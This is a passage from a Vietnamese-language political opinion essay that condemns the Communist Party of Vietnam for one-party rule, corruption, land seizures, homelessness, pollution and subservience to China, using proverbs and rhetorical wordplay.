dài trong không gian, thì hiện tượng này đã biến thành hằng số, và khi <i>gạn đục khơi trong</i> hằng số này thì sẽ nhận ra thủ phạm chính là tác giả đã tạo ra <i>hằng số độc đảng</i> bảo lãnh cho <i>độc tài</i> đảng trị đã là một thảm kịch cho dân chủ vì nhân quyền rồi, mà ngay trên thực tế thì thảm kịch này thành một hoạn cảnh khi <i>độc tài</i> lại <i>bất tài</i>
 trong quản lý xã hội, đất nước, giống nòi&#8230; Chính hoạn cảnh này làm nên 
hiện tượng luận vô gia cư, với bi kịch của kẻ ăn trên ngồi trốc&nbsp;nhìn 
đồng bào họ vô gia cư, với vô cảm : <i>bay chết mặc bay !</i> <i>Độc đảng</i> bảo kê cho <i>độc trị,</i> với tục cảnh của <i>quan hệ-tiền tệ-hậu duệ</i>, nơi mà trí tuệ của nhân tài là nguyên khí của quốc gia cũng bị đánh văng ra đường để chịu nạn cảnh <i>tứ cố vô thân</i>
 như các đồng bào vô gia cư, không nhà chẳng đất để dung thân. Nơi mà 
nhân trí của nhân tài còn bị đánh gục rồi vứt ra đường, ra nước ngoài, 
thì còn nói chi tới dân oan <i>thấp cổ bé họng</i> trước bạo quyền lãnh đạo, tà quyền tham quan, ma quyền tham đất. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nạn cảnh, bạo cảnh, tà cảnh</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nạn cảnh đã ngày ngày trở thành bạo cảnh với một tà cảnh của <i>độc trị </i>mà
 không hề biết quản trị ngay trên định đề căn bản nhất của quyền lực 
chính trị là bảo đảm nguyên lý công bằng xã hội, để bảo toàn nguyên tắc 
bác ái trong xã hội, vì dân tộc, vì đất nước. Đánh văng <i>nhân đạo, nhân từ, nhân tâm, nhân nghĩa</i>, <i>nhân tính</i>, <i>nhân bản</i>, <i>nhân văn</i>, <i>nhân cách</i> thì chắc chắn đã thành loài : <i>bất nhân, vô nhân, thất nhân </i>rồi
 ! Tức là không còn là người-của-nhân mà là loại người thấp hơn cầm 
thú&nbsp;mạnh được yếu thua, ăn tươi nuốt sống đồng loại lại chính là đồng 
bào của mình. Hiểu để thấu định luận này để rà soát lại Việt sử cận đại 
là từ khi hệ <i>độc (độc đảng, độc tài, độc trị, độc tôn, độc quyền)</i>
 lãnh đạo Việt tộc thì nó không đề nghị được bất cứ một nhân lý nào tốt 
lành, một đạo lý nào hay đẹp cho Việt tộc, mà nó chỉ biết ngày ngày thực
 hiện bạo cảnh để thể hiện hoạn cảnh có trong bản chất của nó : bạo 
quyền độc đảng, tà quyền tham quyền, ma quyền tham tiền. </span><span>Chưa bao giờ Việt tộc có nhiều <i>quan tham</i> như hiện nay, chúng bám vào ung thư đại tràng của hệ <i>độc (độc đảng, độc tài, độc quyền, độc tôn, độc trị)</i> của Đảng cộng sản Việt Nam để sinh sôi nảy nở như ký sinh trùng qua hệ <i>tham (tham quyền </i>để trở thành<i> tham quan,</i> dùng <i>tham ô</i> để <i>tham nhũng </i>vì <i>tham tiền).</i> Mô thức giải thích về bạo quyền lãnh đạo mở cửa mô hình giải luận về tà quyền tham quan, mà cả hai đều có <i>sân sau</i> của ma quyền tham tiền, nên chúng tham đất mà biến dân lành thành dân oan, biến dân đen thành dân vô gia cư. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Sinh sôi nảy nở như ký sinhg trùng qua hệ <i>tham</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Không những gọi tên <i>tội phạm</i>, mà còn vạch mặt gọi tên <i>tội nhân</i>, mà không quên là tội nhân đã <i>phản dân hại nước,</i> sẽ sẵn sàng trở thành <i>tội đồ</i> qua <i>buôn dân bán nước</i> cho <i>Tàu tặc </i>đã cướp đất, biển đảo của Việt tộc. Mà chẳng quên<i> Tàu tà</i> đang gieo cảnh <i>Tàu họa</i> với ô nhiễm môi trường qua các nhà máy nhiệt điện, qua công nghệ bẩn kiểu Formosa, đang âm mưu <i>Tàu nạn</i>
 với thực phẩm bẩn, hóa chất độc. Phải đặt họa cảnh của các đồng bào vô 
gia cư vào hoạn cảnh mà cả đất nước đang gánh chịu, tại đây thì đồng bào
 đang có <i>nơi ăn chốn ở</i> đã và đang <i>đồng họa-đồng nạn</i> với các đồng bào vô gia cư rồi trước hoạn-lộ-dẫn-tới-tử-lộ của cả một dân tộc đang đứng trước họa ngoại xâm<i> Tàu tặc-Tàu tà-Tàu họa-Tàu nạn.</i></span><span> "C</span><i><span>hém cha cái lũ áo dài. Ăn no cho tới mang tai vẫn lần"</span></i><span>, t</span><span>ổ tiên Việt rất chính khí trong chính ngôn, rất chính ngữ trong chính lý khi dặn dò con cháu : <i>Chém cha cái lũ áo dài. Ăn no cho tới mang tai vẫn lần, </i>nên đồng bào ta hiện nay mới đặt tên chúng là : <i>Nội xâm !</i> Nội-để-nối, chúng <i>nối giáo cho giặc.</i> Đừng ngờ vực gì nữa mà phải khẳng định là chúng cam tâm<i> cõng rắn cắn gà nhà,</i> chúng sẽ rắc tâm <i>mang voi dày mả tổ</i> trong tà lộ của chúng từ <i>mua chức bán quyền</i> tới <i>buôn dân bán nước.</i> Khi dân lành một sớm một chiều thành dân oan, không đất không nhà, vô gia cư trong cảnh <i>sống nay chết mai</i> với độc chất của độc đảng, độc hại do độc tố <i>bạo quyền-tà quyền-ma quyền</i>, chỉ biết tham quyền lực để nuốt quyền lợi. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Họa cảnh dân tộc, thảm cảnh đồng bào</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Từ bao đời này ông bà ta đã vạch ra chân tướng của chúng : <i>"Ăn no rồi lại nằm khì</i>. <i>Mặc cho dân ngẩn, khốn nguy nhọc nhằn" ; </i>chân tướng làm nên chân dung của bọn ngày ngày ăn tàn phá hại tài nguyên đất nước, nguyên khí quốc gia, sinh lực giống nòi : <i>Tằm đau tằm chẳng ăn dâu</i>. <i>Tằm đói ăn ruộng ăn trâu ăn bò.</i> Chân dung nhập hoạn với chân tướng làm nên diện mạo vắng nhân tâm, trống nhân từ của chúng :<i> Trống chùa ai đánh thùng thùng. Của chung ai khéo vẫy vùng làm riêng.</i> Con dân Việt hiện nay hãy giữ vững hệ <i>thức : </i>lấy<i> kiến thức </i>để dựng<i> tri thức, </i>giữ<i> ý thức </i>để tạo<i> nhận thức, </i>tất cả cùng nhau<i> tỉnh thức </i>trước họa cảnh dân tộc, trước thảm cảnh của các đồng bào vô gia cư :</span><span> </span><i><span>Con ơi nhớ lấy câu này</span></i><span>/ </span><i><span>Cướp đêm là giặc, cướp ngày là quan</span></i><span>. Chưa hết, </span><span>lãnh đạo của Đảng cộng sản Việt Nam đã biến đất nước Việt từ </span><i><span>quê hương gấm </span></i><i><span>vóc </span></i><span>thành một bãi rác</span><span> </span><span>mênh mông với môi trường bẩn, với môi sinh độc. Nơi mà <i>Tàu </i></span><i><span>họa </span></i><span>từ thủy điện tới</span><span> </span><span>nhiệt điện làm ô nhiễm nguồn nước và không khí ; <i>Tàu </i></span><i><span>nạn </span></i><span>với công nghiệp luyện</span><span> </span><span>thép mà Formosa đã nhiễm ô cả một vùng rộng lớn của miền Trung, song song với</span><span> </span><i><span>Tàu tặc </span></i><span>thì chiếm đất, biển, đảo ; song đôi cùng <i>Tàu tà </i>với thực phẩm bẩn, với hóa</span><span> </span><span>chất độc đang giết dần mòn từ đất nước Việt tới con người </span><span>Việt. Nơi mà quê hương Việt từng là </span><i><span>nơi sống được</span></i><span>, giờ thành </span><i><span>nơi khó sống được</span></i><span>, để nay mai sẽ thành </span><i><span>nơi</span></i><span> </span><i><span>không </span></i><i><span>sống được</span></i><i><span>. </span></i><span>Hãy cẩn trọng : đừng để hai </span><i><span>hàm số </span></i><span>của hiện tại <i>(</i></span><i><span>nơi khó sống được</span></i><i><span>, </span></i><i><span>nơi kh</span></i><i><span>ông </span></i><i><span>sống được</span></i><i><span>) </span></i><span>thành </span><i><span>hằng số </span></i><span>của tương lai !</span></span></span></p>
<h1 style="background: white; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><strong><span style="color: black;">Tự cho phép gian lận : <i>"nói một đằng, làm một nẻo"</i></span></strong></span></span></h1>
<h1 style="background: white; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="color: black; font-weight: normal;">Trong thực trạng của bi nạn <i>nội xâm </i>tiếp tay cho<i> ngoại xâm)</i>, Đảng cộng sản Việt Nam lấy <i>độc đảng </i>để<i> độc quyền, độc tài, độc tôn, độc trị </i>trong<i> bất tài và bất trị</i>. <i>Tham quan</i> của Đảng cộng sản Việt Nam lấy <i>tham quyền</i> để <i>tham ô, tham nhũng, </i>đang làm suy kiệt tới dân tộc, môi trường, đạo lý&#8230; tới cùng cực. <i>Tàu tặc</i> cướp đất, biển, đảo song hành cùng <i>Tàu họa</i> gây ô nhiểm môi trường để diệt môi sinh, song đôi với <i>Tàu hoạn</i> qua thực phẩm bẩn đi cùng với hóa chất độc tạo nguồn cho ung thư vĩ mô trên số phận của Việt tộc, làm nên <i>Tàu nạn</i> với bao công trình có quy mô từ cấp quốc gia tới cấp địa phương rơi vào tay <i>Tàu tà</i>.
 Đảng cộng sản Việt Nam không nhận ra các giá trị của lương tri, vì muốn
 nhận ra các giá trị của lương tri thì phải để đầy đủ thời gian để đi 
tìm ra các giá trị ấy. Con đường đi tìm cõi lương tri có kho tàng là các
 giá trị của lương tâm bắng công thức : <i>Hãy làm hơn cái tôi đã có bằng cách vượt cái tôi đang có</i> ! Đảng cộng sản Việt Nam hiện nay, mang thực chất của <i>cường quyền</i>, để lại từ khi có <i>chuyên chính-chuyên quyền-lạm quyền</i>, tức là từ khi có <i>độc quyền</i> của Đảng cộng sản Việt Nam, loại chính quyền này cho tự phép họ gian lận<i> "nói một đằng, làm một nẻo",</i> cùng với phản xạ <i>"cả vú lấp miệng em". </i>Nó
 hoàn toàn trái ngược lại với định nghĩa bình thường của chính quyền, là
 đưa thực thể của tư duy vào hành động cụ thể trong thực tế xã hội, qua 
công cụ hợp lý của chính sách, để điều hành các định chế, các cơ chế vì 
lợi ích của toàn thể. </span></span></span></h1>
<h1 style="background: white; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><strong><span style="color: black;">Muốn tiếp tục vơ vét thì phải dựa vào sự bao che của Đảng cộng sản Trung Quốc</span></strong></span></span></h1>
<h1 style="background: white; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="color: black; font-weight: normal;">Vơ
 vét tiền của của đồng bào mình, đưa của cải -cắp và cướp- ra ngoài, 
không qua Trung Quốc cũng cộng sản như họ, mà qua phương Tây, cùng lúc 
đưa con cái du học và mua nhà về hướng Bắc Mỹ và Tây Âu, tìm cách <i>"hạ cánh an toàn". </i>Một loại tiếng lóng <i>ôm quyền</i> rất thô tục dựa trên cái vô đạo đức của các <i>chủ nhân chính quyền</i> (từ Bộ Chính trị tới Trung ương Đảng cộng sản Việt Nam) giữ ghế ở trên để <i>ăn cướp</i>, cùng các <i>tác nhân chính quyền </i>(từ chính phủ tới các cấp của chính quyền địa phương) giữ chỗ ở dưới để <i>ăn cắp</i>. Tầm thường hóa chuyện <i>trộm, cắp, cướp, giựt</i> qua <i>độc quyền-tham quyền-lộng quyền</i>, loại chính quyền đó mang trong bản chất lãnh đạo của họ, mang trong tư duy lãnh đạo của họ : <i>bạo quyền ! </i>Trong
 đây có một bi kịch đang được ẩn giấu, đó chính là thực thể chính quyền 
Việt Nam nằm trong tay bạo quyền của Đảng cộng sản Việt Nam, từ đây tạo 
ra một quốc nạn đang chờ đón Việt tộc ! <i>Ma quyền Tầu tặc</i> đang trùm phủ lên <i>tà quyền quốc nội</i>. Vì Đảng cộng sản Trung Quốc đang trùm phủ lên số phận của Đảng cộng sản Việt Nam, vì các <i>chủ nhân chính quyền</i> cùng các <i>tác nhân chính quyền </i>muốn
 giữ Đảng cộng sản Việt Nam để tiếp tục vơ vét thì phải dựa vào sự bao 
che của Đảng cộng sản Trung Quốc, mà Đảng cộng sản Trung Quốc thì không 
bao giờ rời bỏ ma đạo của họ là <i>xâm lược-xâm lấn-xâm chiếm-xâm lăng</i> đất nước Việt !</span></span></span></h1>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Thất bại luân lý, thảm bại đạo lý của người cộng sản</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>"Đi với ma mặc áo giấy" </span></i><span>là bài học cẩn trọng mà tổ tiên để lại, và trong tình hình <i>"chỉ mành treo chuông"</i> hiện nay của <i>kiếp Việt</i> là chúng ta đang bị <i>truy đuổi-truy lùng-truy quét-truy hại</i> không phải bởi một con ma mà ít nhất là hai con ma :<i> Ma quyền Tàu tặc </i>và <i>tà quyền quốc nội.</i>
 Thất bại luân lý, thảm bại đạo lý của người cộng sản là trong thực 
chất, khi cướp được chính quyền thì chính các đảng cộng sản luôn tạo ra 
sinh hoạt riêng, đời sống riêng, tổ chức riêng, cơ cấu riêng... chính 
những cái <i>riêng</i> này mới là thực chất để hiểu rõ bản chất : <i>đứng</i> <i>riêng để đứng trên cái chung</i> của dân tộc, đây là chuyện lừa đảo, dùng <i>chuyên quyền để tham quyền</i>, dụng <i>tham quyền để tham nhũng</i>. Vì cái <i>riêng</i> của họ, dẫn họ vào cái <i>độc</i> (<i>độc đảng, độc quyền, độc tài, độc tôn, độc trị)</i> tạo ra cái <i>đặc</i> (<i>đặc quyền,</i> <i>đặc lợi), </i>dành chỗ <i>đặc biệt</i> để <i>"ăn trên ngồi trốc", </i>để ăn riêng (ngon), ở riêng (rộng), đây là khởi điểm báo hiệu ngày tàn của một tập đoàn lãnh đạo (nếu không biết tự thay đổi)<i>.</i> Thất bại luân lý vì rỗng luân lý, là thảm bại đạo lý vì trống đạo lý, vì giọng lưỡi <i>"là đầy tớ cho nhân dân"</i> chỉ là xảo ngữ, đã làm họ phải <i>"tự lột mặt nạ"</i> họ, khi họ tạo ra cái <i>riêng</i> thật ưu đãi cho chính họ.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Thất bại luân lý trước mắt dẫn tới thảm bại đạo lý mai sau</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 họ lấy hằng trăm mẫu đất cạnh thủ đô Hà Nội, với kinh phí hàng ngàn tỷ 
đồng để tìm cách xây nghĩa trang cho cán bộ cao cấp ! Một hành động bất 
chính trắng trợn : lấy tiền người sống để phục vụ cho họ, kể cả khi họ 
đã rời cõi đời này ! Nếu đúng <i>"là đày tớ cho nhân dân"</i> thì tại sao không lấy tiền này để lo cho <i>dân đen, dân oan</i>
 ? Từ thất bại luân lý này qua thảm bại đạo lý kia, họ còn tự tạo ra đặc
 lợi riêng là buôn bán cả trên danh nghĩa của các liệt sĩ, bằng cách xây
 các tượng đài liệt sĩ, cũng hàng ngàn tỷ. Họ có thấy là người sống 
không có nhà phải vào ở trong nghĩa trang để sống, họ có thấy là các 
người dân nghèo đang ăn xin chung quanh các tượng đài liệt sĩ. Thất bại 
luân lý trước mắt dẫn tới thảm bại đạo lý mai sau, chính cái <i>riêng</i>, cái <i>độc, </i>cái <i>đặc</i> đang nạo diệt cái <i>chung</i> ngay trong tư duy của lãnh đạo Đảng cộng sản Việt Nam, ngày ngày đưa họ xa cái <i>đồng cam-cộng khổ,</i> cái <i>thương nước-trọng dân</i>, cái <i>vì dân-vì nước</i>, họ làm lãnh đạo mà quên các phương châm này thì khoa học lãnh đạo có thể nhắc họ là : <i>họ đang tự đào mồ mà chôn chính họ !</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không biết học tổ tiên, không biết học láng giềng đã thành công, không biết học thế giới văn minh</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Cái <i>độc (độc đảng, độc quyền, đôc tài, độc tôn, độc trị)</i> luôn là ổ rắn cho chuyện phát triển cho cái <i>bạo</i> (<i>bạo quyền, bạo động, bạo hành,</i> <i>bạo giới)</i>,
 liên minh giữa độc và bạo sinh ra lầm than trong nhân dân, làm đảo lộn 
mọi bậc thang tâm linh và tri thức có thể truy diệt được nếu lãnh đạo có
 bản lĩnh của minh quân, có tầm vóc của minh chúa, có nội công của minh 
chủ (trong lúc chờ đợi dân chủ rồi nhân quyền thực sự tới với Việt tộc).
 Chuyện này đã có trong Việt sử qua Đinh Tiên Hoàng, Lý Thái Tổ, Trần 
Nhân Tông, Lê Thánh Tôn... biết lấy tâm linh để chỉ đạo, biết dụng tri 
thức để lãnh đạo. Các lãnh đạo hiện nay của Đảng cộng sản Việt Nam đừng 
ngụy biện là không có gương sáng, không có mô hình hay, không có khuôn 
mẫu đẹp để lãnh đạo, hãy học kỹ ba điều có thực trước mắt : học tổ tiên,
 học láng giềng đã thành công, học thế giới văn minh đang đặt tiền đề 
cho <i>hiện hữu tâm linh-tri thức</i> cho một nhân loại tốt lành giữa toàn cầu hóa hiện nay. </span><span>Chúng ta thấy rõ được thảm trạng của Việt tộc hiện nay, là kẻ nào được <i>Đảng cộng sản Việt Nam bảo kê</i>,
 từ đảng viên tới tham quan, từ lãnh đạo tới gian thương sống nhờ lãnh 
đạo, thì kẻ đó dùng tiền của để sống tách biệt, cách xa với dân chúng 
đang trong quá trình <i>dân đen hóa.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Đi ngược-đi lách-đi ngang-đi chéo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Đảng cộng sản Việt Nam</span></i><span> đã và đang đi ngược-đi lách-đi ngang-đi chéo quá trình <i>chính trị công minh</i>-<i>chính sách công bằng</i>-<i>chính giới công tâm. </i>Có nhiều phương pháp luận để tổ chức <i>chính sách phân phối lại cho đại chúng,</i> bằng ngân sách, qua <i>các dịch vụ chính thức phục vụ đại chúng</i>,
 qua trung gian của công pháp, qua cầu nối của công sở, qua mạng lưới 
của cộng đồng, trong đó hai dịch vụ tối thượng-vì-tối hậu là : y tế và 
giáo dục, sau đó huấn luyện và đào tạo, kế đến bảo hiểm xã hội đi đôi 
bảo trợ các công trình nhân đạo... tất cả đây đều là : <i>lương tri</i> của một chính sách, <i>lương tâm</i> của một chính phủ, <i>lương thiện</i> của một chính quyền ! Khốn nạn là Việt tộc hiện nay không hề được hưởng ba chữ <i>lương</i> này ! </span><span>Trong lịch sử chính trị của các quốc gia văn minh, có <i>chính trị học</i> để nhận định chính trường, có <i>triết học chính trị</i> để phân tích bổn phận của chính giới, có <i>xã hội học chính trị </i>để giải thích trách nhiệm của chính khách thì lý luận về <i>công bằng</i> là nguồn cội của mọi lập luận về <i>công lý</i>, cụ thể là không thể nào định nghĩa về <i>công lý</i>, mà không kèm theo một định nghĩa có tính thuyết phục cao <i>về công bằng.</i> Đây là một <i>lỗi</i> đã trở thành <i>tội</i> của các lãnh đạo Đảng cộng sản Việt Nam đã tạo ra bất bình đẳng qua <i>đặc quyền</i> và <i>đặc lợi</i> cho đảng viên, từ cán bộ địa phương tới lãnh đạo trung ương, từ đó tạo ra bất công sâu xa ngay trong xã hội. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Liên minh bạo quyền lãnh đạo-tà quyền tham quan-ma quyền trọc phú</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các khẩu hiệu <i>Đảng là đầy tớ của nhân dân</i>
 chỉ là loại xảo ngôn của gian dối để lừa đảo ở mức trắng trợn vì các 
khẩu lịnh này rất thô bỉ với sự thực là Đảng cộng sản Việt Nam đã ngồi 
xổm lên tất cả ! Từ hiến pháp tới tư pháp, chà đạp công lý, vùi dập công
 pháp, chôn sống công luật. Tại Việt Nam hiện nay, ta thấy rõ qua bạo 
quyền độc đảng, tà quyền tham quan, ma quyền buôn đất thì tự do của một 
tên đầu nậu đất đai đã chia chác với các nhóm lợi ích trong chính quyền 
thì hoàn toàn rộng lớn và chúng <i>"có tự do để giết tự do của dân chúng",</i> để biến <i>dân chúng</i> thành <i>dân oan</i>.
 Như vậy, tự do phải được nhận định và định nghĩa qua không gian cụ thể,
 nơi mà bọn bạo quyền, tham quan, ma đất dùng các phương tiện của quyền 
lực sẵn có trong tay chúng để <i>hủy, diệt, loại, bỏ</i> tự do của dân 
oan, vừa không có quen biết trong quyền lực, vừa không có các phương 
tiện pháp quyền để tự bảo vệ tự do của chính mình. Tự do của một con cáo
 đang lộng hành giết chóc các con cừu trong chuồng mà các nạn nhan không
 có lối thoát, thì đây không phải là tự do mà là sát hại ! Tự do của <i>liên minh bạo quyền lãnh đạo-tà quyền tham quan-ma quyền trọc phú</i> khi chúng tự do dùng phương châm ma đạo của chúng là : <i>"có tiền mua tiên cũng được",</i> thì đây không phải là tự do trong liêm sỉ mà là hành động âm binh sát hại đồng bào.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái bạo </span></i></b><b><span>của</span></b><b><i><span> quyên, cái tà </span></i></b><b><span>của</span></b><b><i><span> quan</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng
 cộng sản Việt Nam đã tạo ra bao thảm kịch nghèo nàn lạc hậu trên lưng, 
trên vai, trên đầu của Việt tộc, thì lối ra lâu dài là đưa hệ <i>đa </i>vào sinh hoạt chính trị, lấy <i>đa đảng </i>để có <i>đa trí</i> trong xây dựng lại xã hội, lấy <i>đa tài</i> làm nên <i>đa năng,</i> tạo ra <i>đa hiệu</i> từ chính trị tới kinh tế, từ giáo dục tới văn hóa&#8230;Và trước mắt là phải trở lại nhận thức về <i>sự thật</i> đa chiều, đa dạng của không gian chính trị, từ đó có hành động chính trị dựa trên <i>công bằng</i>, để có tổ chức chính trị dựa trên <i>công lý.</i> Với cách giải thích bất chính trong ngây ngô tại sao dân tộc phải <i>mang ơn một đảng độc tài nhưng bất tài</i>,
 gây bao hậu quả từ tiêu xài đến cạn kiệt tài nguyên của đất nước tới 
đưa ngoại xâm qua con đường công nghiệp gây ô nhiễm môi trường của đất 
nước, từ luyện thép kiểu Formosa tới các nhà máy than điện trên khắp các
 vùng miền, đang tạo ra các làng ung thư (một thảm kịch mới cho Việt 
tộc), song đôi cùng mưu đồ thâm hiểm qua đường thực phẩm bẩn, với hóa 
chất độc của <i>Tàu tặc</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cái</span></i><span> <i>uy</i> trong quyền lực chính trị tới từ <i>cái thiện</i> của công bằng, <i>cái đúng</i> của công lý, nó hoàn toàn trái ngược với <i>cái</i> <i>bạo</i> của <i>quyền,</i> <i>cái</i> <i>tà</i> của <i>quan</i>,
 nơi mà bạo quyền và tham quan dựa trên bạo lực để vơ vét qua cách hành 
xử của Đảng cộng sản Việt Nam đối với dân tộc hiện nay. Ở đây không có 
một <i>cái uy</i> nào cả, mà chỉ là hành vi <i>hiếp, giành, trấn, lột</i> tạo tiền đề cho hành động <i>trộm, cắp, cướp, giật</i>, chính loại hành vi này, chính kiểu hành động đang nạo rỗng <i>cái uy</i> của bè đảng cầm quyền, nơi mà <i>cái</i> <i>uy</i> đang bị siết cổ bởi <i>cái</i> <i>gian</i> và <i>cái giật.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bi kịch của bọn bám quyền chỉ vì tư lợi ích kỷ</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Bi
 kịch hiện nay của các dân tộc ít người vùng sâu, vùng xa, vì không phải
 là dân tộc kinh nên phải nhận lãnh những bất công không sao lường hết, 
tạo ra bao nghèo nàn lạc hậu. Và, <i>bi kịch</i> này sẽ là <i>thảm kịch</i>
 dẫn tới các xung đột giữa các dân tộc ít người và dân tộc Kinh, khi hệ 
thống bạo quyền trung ương qua các nhóm lợi ích đã thông đồng với các tà
 quyền tham quan địa phương, cùng tổ chức cho bọn ma quyền lâm tặc chặt 
cây, phá đồi để buôn gỗ, bán rừng, hủy môi trường, diệt môi sinh của các
 dân tộc anh em của các vùng xa, vùng sâu. Một chính quyền có nhận thức 
về<i> công lý chính trị</i> bằng hệ <i>lương</i> (<i>lương thiện</i> trong hành động vì có <i>lương tâm</i> trong lãnh đạo làm nên <i>lương tri</i>
 cho chính sách) thì không bao giờ hành xử như Đảng cộng sản Việt Nam 
hiện nay. Bi kịch của bọn bám quyền chỉ vì tư lợi ích kỷ mà không có một
 nhận thức nào về <i>công sản chính trị</i> chính là thảm kịch của Việt 
tộc hiện nay, với Đảng cộng sản Việt Nam lãnh đạo đã nạo bán tài nguyên 
đất nước để bỏ túi bằng con đường tham nhũng, rồi chuồn tẩu tiền của qua
 tham ô của chúng qua phương Tây. Chính tư lợi qua tham nhũng với não 
trạng ích kỷ vô luân, ẩn sâu trong <i>lòng tham không đáy</i>, nên chúng
 mới tổ chức các đường dây xuất khẩu lao động để đàn ông Việt làm lao 
nô, phụ nữ Việt làm tiện tỳ cho các quốc gia láng giềng. Sự bất chính 
này sẽ không có giới hạn khi <i>tư lợi chỉ thấy độc lợi trong độc đạo</i> của nó, và chúng sẵn sàng đi từ <i>phản dân hại nước</i> tới <i>buôn dân bán nước</i> cho <i>Tàu tặc</i> !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Đảng cộng sản Việt Nam </span></b><b><span>không hề quản lý để phát triển mà chỉ cai trị bằng bạo quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Hãy
 tỉnh táo để có sáng suốt khi đi tìm định nghĩa về tự do, từ chính trị 
tới xã hội, từ kinh tế tới văn hóa&#8230; khi ta đặt tự do trong quyền lực 
chính trị, của chính quyền độc đảng trong thực trạng tự do cạnh tranh 
qua bối cảnh toàn cầu hóa hiện nay, ta sẽ thấy, họ sẽ dùng tự do chính 
trị để tạo ra các bất công mới, mà ý đồ là để duy trì chế độ độc đảng. 
Thí dụ quá trình hội nhập vào kinh tế thị trường khi cho phép các doanh 
nghiệp ngoại quốc vào đầu tư tại Việt Nam với lực lượng lao động Việt 
dồi dào nhưng lương bổng thấp, bảo hiểm xã hội tồi, an sinh xã hội kém, 
luôn đi cùng với các chính sách xuất khẩu lao động, biến con dân Việt 
thành lao nô, nô tỳ cho các nước láng giềng. Chưa bao giờ trong xã hội 
Việt lại có sự chênh lệch về bất bình đẳng cao một cách bất thường như 
hiện nay, với các <i>"đại gia"</i> vỗ ngực là <i>"tỷ phú"</i> nhưng tri thức chỉ là <i>"trọc phú"</i> có mức sống xa hoa trong sa đọa, ngày ngày <i>nhìn-mà-không-thấy</i> nỗi khổ niềm đau của <i>dân oan, dân đen</i>,
 đang dở chết dở sống để sinh nhai ; sống mà không sao vượt qua khó khăn
 với quá nhiều mức thuế trên lưng, trên vai, trên đầu, và cùng lúc thì 
chính bọn bạo quyền, tham quan, ma đất&#8230; đã tránh được thuế qua tà đạo 
tham ô và tham nhũng của chúng. Không là chủ thể chính trị để sáng tạo 
trong lãnh đạo, Đảng cộng sản Việt Nam không hề quản lý để phát triển, 
